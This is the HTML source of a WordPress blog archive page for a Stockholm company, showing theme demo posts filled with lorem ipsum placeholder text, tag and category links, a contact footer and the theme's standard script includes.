<p style="text-align: justify;">Integer imperdiet turpis id mi tincidunt, <em>non aliquet nunc vulputate.</em> Vestibulum tristique rhoncus ante sed eleifend. Cras convallis magna at venenatis convallis. Donec accumsan consectetur lorem, tempus porta lectus blandit vel. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas.<del> Nulla nec quam</del> at diam pulvinar commodo sit amet adipiscing felis. Vestibulum elit enim, dignissim sodales elementum vel, congue sed justo. Nulla dictum faucibus risus, id vehicula nulla. Praesent tincidunt neque eget sem semper, vel porta massa mollis.</p>
[/vc_column_text][/vc_column][/vc_row][vc_row margin_bottom=&#8221;0&#8243;][vc_column][eut_gallery columns=&#8221;3&#8243; columns_tablet_landscape=&#8221;2&#8243; columns_tablet_portrait=&#8221;2&#8243; columns_mobile=&#8221;1&#8243; hide_image_title=&#8221;yes&#8221; hide_image_caption=&#8221;yes&#8221; overlay_opacity=&#8221;90&#8243; columns_tablet=&#8221;3&#8243; ids=&#8221;6009,6007,6008&#8243;][/vc_column][/vc_row][vc_row][vc_column][vc_column_text]
<p style="text-align: justify;">Sonet doctus quo no, ex etiam congue eos, meliore molestie explicari vis ex. <em>Ut usu bonorum assentior scripserit</em>. Est consul luptatum euripidis eu, ei ius splendide interpretaris. Quo offendit invenire ut. Id qui tota novum oporteat, per primis docendi ne. In duo modo scaevola. <strong>Eu sed quem ancillae</strong> assueverit, eruditi senserit eu sed. Eruditi singulis cum ex. Sit ut dicunt verterem, sed dolore tractatos ne. Oblique iracundia mei cu, electram referrentur delicatissimi te vix, quo ei minimum delicatissimi.</p>
<p style="text-align: justify;">Penatibus donec mollis purus vel, in nam dui nulla nec, id sed turpis velit donec, congue suspendisse vitae quis lacinia amet, sed sed mollis. Tellus maecenas lobortis porttitor sollicitudin etiam turpis, vel natoque sed orci tincidunt nulla diam. <del>Dolor magna, amet nulla tempor diam leo sollicitudin.</del> Donec at ultricies non, elementum diam wisi asperiores, et voluptate ad sem laoreet. Dolore ornare interdum porta, viverra velit ac neque ut posuere reprehenderit, blandit suspendisse eu, ac adipiscing commodo.</p>
[/vc_column_text][/vc_column][/vc_row]
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">

            <div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
            <a class="kl-blog-tag" href="https://inferno.se/tag/clean/" rel="tag">Clean</a><a class="kl-blog-tag" href="https://inferno.se/tag/materials/" rel="tag">Materials</a>            <div class="clear"></div>
        </div><!-- end tags blocks -->
    
        <div class="itemReadMore kl-blog-item-more">
        <a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://inferno.se/2015/06/21/how-to-make-professional-brands/">Read more</a>
    </div><!-- end read more -->
    
</div>
<div class="clear"></div>

    </div>
    <!-- end Item BODY -->

    

<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
    <li class="itemCategory kl-blog-item-category">
        <span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
        <span class="kl-blog-item-category-text">Published in</span>
        <a href="https://inferno.se/category/design/" rel="category tag">Design</a>, <a href="https://inferno.se/category/html/" rel="category tag">Html</a>, <a href="https://inferno.se/category/okategoriserade/" rel="category tag">Okategoriserade</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
    <a href="https://inferno.se/2015/06/21/how-to-make-professional-brands/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>

    <!-- item links -->
    <div class="clear"></div>

    
</div><!-- end Blog Item -->
<div class="clear"></div>


<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-23 post type-post status-publish format-video has-post-thumbnail hentry category-design category-html category-okategoriserade tag-materials tag-modern tag-project post_format-post-format-video" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    
    
<div class="itemHeader kl-blog-item-header">
	<h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://inferno.se/2015/06/21/how-to-upload-your-html-video/" rel="bookmark">How To Upload your HTML Video</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
		<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >söndag, 21 juni 2015</span>
		<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://inferno.se/author/infobahn/" title="Inlägg av infobahn" rel="author">infobahn</a></span>
	</div>
	<!-- end post details -->
</div>

    
    
    <div class="itemBody kl-blog-item-body">

        <div class="itemIntroText kl-blog-item-content">
    <div class="zn_post_image kl-blog-post-image"><a href="https://inferno.se/2015/06/21/how-to-upload-your-html-video/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://inferno.se/wp-content/uploads/2000/01/eut-dummy-sample-image-large-460x260.png" width="460" height="260" alt="" title="iphone-01" /></a></div><p style="text-align: justify;">Lorem ipsum dolor sit amet, eros dolores omittantur eum ex, ne mea soluta putant constituam, quod patrioque mei et. Intellegat expetendis ne pri, has ea inani denique cotidieque. Amet harum pericula et est, qui ea utamur oblique meliore, duo et illum constituto. <strong>Dicta meliore mediocritatem ut vis</strong>, duo idque discere labores ut. Verear complectitur mea eu. Pri ut iriure comprehensam interpretaris, sit quaeque molestiae et.</p>
<p style="text-align: justify;"><img loading="lazy" class="alignleft size-medium wp-image-1717" src="http://euthemians.com/themes/corpus/wp-content/uploads/2015/06/iphone-01-300x200.jpg" alt="iphone-01" width="300" height="200" />Duo unum eius nonumes ex. Mel soleat habemus honestatis ex. Sit ea apeirian inimicus, mea veri semper petentium ex, no illum alienum tibique mea. Propriae reformidans definitiones his ea, pro eu hinc eloquentiam. Delectus voluptaria no nam. Essent melius maiorum ius ea, te omnesque disputationi qui, sed at vocibus efficiendi. At sed ridens cotidieque liberavisse, his et elitr audiam appellantur. Ei usu magna laoreet, cu novum oblique sanctus pro. <span style="text-decoration: underline;">Quo ea laoreet similique maiestatis</span>, cum ei mucius definitionem. Delectus voluptaria no nam. Essent melius maiorum ius ea, te omnesque disputationi qui, sed at vocibus efficiendi. At sed ridens cotidieque liberavisse, his et elitr audiam appellantur. Ei usu magna laoreet, cu novum oblique sanctus pro. Quo ea laoreet similique maiestatis, cum ei mucius definitionem. Dicta meliore mediocritatem ut vis, duo idque discere labores ut. Verear complectitur mea eu. Pri ut iriure comprehensam interpretaris, sit quaeque molestiae et. Dicant scripserit eu pri, ne nec alterum assueverit.</p>
<blockquote><p>Ex nam laoreet delicata. Cu eum ferri illud necessitatibus, alienum referrentur. At sed ridens cotidieque liberavisse, his et elitr audiam appellantur.Cu exerci dolore mea.</p></blockquote>
<p style="text-align: justify;">Quo ad cibo delectus. Sumo euismod in pri, et mea aeterno regione consectetuer, per ne lorem deleniti oporteat. No quem prima doctus vim, est unum reprehendunt ad. <em>Mel novum errem virtute te, eum in doctus vocibus instructior, graece probatus eloquentiam ei his. Legere praesent no his.</em> Ei legimus sapientem usu, mea everti ocurreret voluptatibus at.</p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">

            <div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
            <a class="kl-blog-tag" href="https://inferno.se/tag/materials/" rel="tag">Materials</a><a class="kl-blog-tag" href="https://inferno.se/tag/modern/" rel="tag">Modern</a><a class="kl-blog-tag" href="https://inferno.se/tag/project/" rel="tag">Project</a>            <div class="clear"></div>
        </div><!-- end tags blocks -->
    
        <div class="itemReadMore kl-blog-item-more">
        <a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://inferno.se/2015/06/21/how-to-upload-your-html-video/">Read more</a>
    </div><!-- end read more -->
    
</div>
<div class="clear"></div>

    </div>
    <!-- end Item BODY -->

    

<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
    <li class="itemCategory kl-blog-item-category">
        <span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
        <span class="kl-blog-item-category-text">Published in</span>
        <a href="https://inferno.se/category/design/" rel="category tag">Design</a>, <a href="https://inferno.se/category/html/" rel="category tag">Html</a>, <a href="https://inferno.se/category/okategoriserade/" rel="category tag">Okategoriserade</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
    <a href="https://inferno.se/2015/06/21/how-to-upload-your-html-video/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>

    <!-- item links -->
    <div class="clear"></div>

    
</div><!-- end Blog Item -->
<div class="clear"></div>


<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-32 post type-post status-publish format-audio has-post-thumbnail hentry category-corporate category-design category-okategoriserade tag-audio tag-basic tag-clean tag-materials post_format-post-format-audio" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    
    
<div class="itemHeader kl-blog-item-header">
	<h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://inferno.se/2015/06/07/what-kind-of-website-works-better/" rel="bookmark">What Kind of Website Works Better?</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
		<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >söndag, 07 juni 2015</span>
		<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://inferno.se/author/infobahn/" title="Inlägg av infobahn" rel="author">infobahn</a></span>
	</div>
	<!-- end post details -->
</div>

    
    
    <div class="itemBody kl-blog-item-body">

        <div class="itemIntroText kl-blog-item-content">
    <div class="zn_post_image kl-blog-post-image"><a href="https://inferno.se/2015/06/07/what-kind-of-website-works-better/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://inferno.se/wp-content/uploads/2000/01/eut-dummy-sample-image-large-460x260.png" width="460" height="260" alt="" title="img-08" /></a></div><p style="text-align: justify;">Lorem ipsum dolor sit amet, eros dolores omittantur eum ex, ne mea soluta putant constituam, quod patrioque mei et. Intellegat expetendis ne pri, has ea inani denique cotidieque. Amet harum pericula et est, qui ea utamur oblique meliore, duo et illum constituto. <strong>Dicta meliore mediocritatem ut vis</strong>, duo idque discere labores ut. Verear complectitur mea eu. Pri ut iriure comprehensam interpretaris, sit quaeque molestiae et.</p>
<p style="text-align: justify;">Duo unum eius nonumes ex. Mel soleat habemus honestatis ex. Sit ea apeirian inimicus, mea veri semper petentium ex, no illum alienum tibique mea. Propriae reformidans definitiones his ea, pro eu hinc eloquentiam. Delectus voluptaria no nam. Essent melius maiorum ius ea, te omnesque disputationi qui, sed at vocibus efficiendi. At sed ridens cotidieque liberavisse, his et elitr audiam appellantur. Ei usu magna laoreet, cu novum oblique sanctus pro. <span style="text-decoration: underline;">Quo ea laoreet similique maiestatis</span>, cum ei mucius definitionem. Dicant scripserit eu pri, ne nec alterum assueverit. Ex nam laoreet delicata. Cu eum ferri illud necessitatibus, alienum referrentur.</p>
<p style="text-align: justify;">Dicta meliore mediocritatem ut vis, duo idque discere labores ut. Verear complectitur mea eu. Pri ut iriure comprehensam interpretaris, sit quaeque molestiae et. Dicant scripserit eu pri, ne nec alterum assueverit.</p>
<blockquote><p>Ex nam laoreet delicata. Cu eum ferri illud necessitatibus, alienum referrentur. At sed ridens cotidieque liberavisse, his et elitr audiam appellantur.Cu exerci dolore mea.</p></blockquote>
<p style="text-align: justify;">Quo ad cibo delectus. Sumo euismod in pri, et mea aeterno regione consectetuer, per ne lorem deleniti oporteat. No quem prima doctus vim, est unum reprehendunt ad. <em>Mel novum errem virtute te, eum in doctus vocibus instructior, graece probatus eloquentiam ei his. Legere praesent no his.</em> Ei legimus sapientem usu, mea everti ocurreret voluptatibus at.</p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">

            <div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
            <a class="kl-blog-tag" href="https://inferno.se/tag/audio/" rel="tag">Audio</a><a class="kl-blog-tag" href="https://inferno.se/tag/basic/" rel="tag">Basic</a><a class="kl-blog-tag" href="https://inferno.se/tag/clean/" rel="tag">Clean</a><a class="kl-blog-tag" href="https://inferno.se/tag/materials/" rel="tag">Materials</a>            <div class="clear"></div>
        </div><!-- end tags blocks -->
    
        <div class="itemReadMore kl-blog-item-more">
        <a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://inferno.se/2015/06/07/what-kind-of-website-works-better/">Read more</a>
    </div><!-- end read more -->
    
</div>
<div class="clear"></div>

    </div>
    <!-- end Item BODY -->

    

<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
    <li class="itemCategory kl-blog-item-category">
        <span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
        <span class="kl-blog-item-category-text">Published in</span>
        <a href="https://inferno.se/category/corporate/" rel="category tag">Corporate</a>, <a href="https://inferno.se/category/design/" rel="category tag">Design</a>, <a href="https://inferno.se/category/okategoriserade/" rel="category tag">Okategoriserade</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
    <a href="https://inferno.se/2015/06/07/what-kind-of-website-works-better/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>

    <!-- item links -->
    <div class="clear"></div>

    
</div><!-- end Blog Item -->
<div class="clear"></div>
    </div>
    <!-- end .itemList -->

    <!-- Pagination -->
<div class="pagination--light">
    </div>
</div>
<!-- end blog items list (.itemListView) -->
			</div><!--// #th-content-archive -->

					</div>
	</div>
</section><!--// #content -->
	<footer id="footer" class="site-footer"  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="container">
			<div class="row"><div class="col-sm-6"><div id="text-8" class="widget widget_text">			<div class="textwidget"><img src="https://inferno.se/wp-content/uploads/2017/02/logo-default_03.png" alt="Inferno"></div>
		</div></div><div class="col-sm-6"><div id="text-7" class="widget widget_text"><h3 class="widgettitle title m_title m_title_ext text-custom">CONTACT:</h3>			<div class="textwidget">INFERNO<br>
Kampementsgatan 30<br>
SE-115 38 STOCKHOLM, Sweden<br>
Phone: +46 8 446 18 30<br>
Fax: +46 8 446 18 31<br>
info@inferno.se</div>
		</div></div></div><!-- end row -->
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						
						
							<div class="copyright footer-copyright">
								<p class="footer-copyright-text">    </p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
<div class="znpb-footer-smart-area" >		<section class="zn_section eluid69034505   no_animation   section-sidemargins    section--no " id="eluid69034505"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">
				<div class="row zn_columns_container zn_content " data-droplevel="1">

					
		<div class="eluidd54dd61b      col-md-11 col-sm-11   znColumnElement"  id="eluidd54dd61b" >
			<div class="znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >
				<div class="znColumnElement-innerContent zn_sortable_content zn_content" data-droplevel="2">
				<div class="elm-socialicons eluidceff5085  no_animation text-center sc-icon--center elm-socialicons--light element-scheme--light" ><ul class="elm-social-icons sc--clean sh--rounded sc-lay--normal clearfix"><li class="elm-social-icons-item"><a href="https://www.facebook.com/infernoljudlarm/"  class="elm-sc-link elm-sc-icon-0"  target="_blank" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-1"  target="_self" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-2"  target="_self" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-3"  target="_self" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li></ul></div><div class="zn_text_box eluid872b040d  no_animation zn_text_box-light element-scheme--light" ><p style="text-align: center;"><span style="font-size: 13px; font-family: Montserrat; color: #ffffff;">Copyright © 2017 </span></p>
</div>				</div>
			</div>
		</div>
	
				</div>
			</div>

					</section>


		</div></div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>
<!-- <a href="#" id="totop" class="u-trans-all-2s " >TOP</a> -->
<script type='text/javascript' src='https://inferno.se/wp-content/themes/kallyas/js/plugins.min.js?ver=4.9.0' id='jquery-plugins-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic-tweenlite.js?ver=4.9.0' id='scrollmagic-js'></script>
<script type='text/javascript' id='zn-script-js-extra'>
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"dark","res_menu_trigger":"992","top_offset_tolerance":"20"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://inferno.se/wp-content/themes/kallyas/js/znscript.min.js?ver=4.9.0' id='zn-script-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-content/themes/kallyas/addons/smooth_scroll/SmoothScroll.min.js?ver=4.9.0' id='smooth_scroll-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-content/themes/kallyas/addons/caroufredsel/jquery.carouFredSel-packed.js?ver=4.9.0' id='caroufredsel-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>
